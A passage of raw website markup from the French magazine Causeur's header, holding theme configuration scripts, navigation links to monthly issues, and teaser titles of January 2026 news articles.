excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6575";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1644";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 